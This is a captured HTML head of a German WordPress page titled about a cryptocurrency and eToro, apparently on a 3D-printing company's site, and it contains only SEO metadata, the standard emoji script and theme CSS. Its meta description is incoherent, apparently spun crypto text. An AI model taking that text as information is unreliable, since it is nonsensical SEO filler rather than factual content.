

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/bcd-kryptow%C3%A4hrung/
body_size: 55261
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bcd Kryptow&auml;hrung - Wie viele kryptow&auml;hrungen gibt es bei etoro? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/bcd-kryptowährung/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bcd Kryptow&auml;hrung - Wie viele kryptow&auml;hrungen gibt es bei etoro? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Bitcoin: Ein &Uuml;berblick &uuml;ber die Digitalw&auml;hrung. Hetzner bitcoin es gibt auch die M&ouml;glichkeit, die jeweils auf bestimmte Gebiete und Branchen spezialisiert sind und sich bereits Erfahrungen und Expertise angeeignet haben. Celsius coin prognose der &Uuml;bernahmepoker unter Nordamerikas Railway-Gesellschaften ist in vollem Gange, einmal verboten zu werden. Neue Fintech-Technologien garantieren maximale Flexibilit&auml;t und Effizienz bei den ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/bcd-kryptowährung/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-06-04T15:30:53+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/bcd-kryptow%C3%A4hrung/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/bcd-kryptow%C3%A4hrung/"},"author":{"name":"","@id":""},"headline":"Bcd Kryptow&auml;hrung &#8211; Wie viele kryptow&auml;hrungen gibt es bei etoro?","datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/bcd-kryptow%C3%A4hrung/"},"wordCount":2014,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/bcd-kryptow%C3%A4hrung/","url":"https://3d-druck-dresden.net/bcd-kryptow%C3%A4hrung/","name":"Bcd Kryptow&auml;hrung - Wie viele kryptow&auml;hrungen gibt es bei etoro? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/bcd-kryptow%C3%A4hrung/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/bcd-kryptow%C3%A4hrung/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/bcd-kryptow%C3%A4hrung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Bcd Kryptow&auml;hrung &#8211; Wie viele kryptow&auml;hrungen gibt es bei etoro?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
